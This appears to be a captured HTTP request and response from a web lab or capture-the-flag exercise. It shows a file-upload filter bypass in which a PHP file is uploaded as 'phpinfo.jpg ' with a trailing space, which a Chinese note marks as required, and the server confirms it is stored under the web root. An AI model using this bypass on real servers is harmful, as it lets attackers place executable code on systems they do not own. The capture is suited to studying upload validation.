 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.3.14:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------23752810835523031221259584206
8 Content-Length: 266
9 Origin: http://192.168.3.14:8080
10 Connection: close
11 Referer: http://192.168.3.14:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------23752810835523031221259584206
15 Content-Disposition: form-data; name="file_upload"; filename="phpinfo.jpg "
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21
22 -----------------------------23752810835523031221259584206--
23
要有空格
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Tue, 18 Oct 2022 02:31:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 66
8
9 File uploaded successfully: /var/www/html/uploadfiles/phpinfo.jpg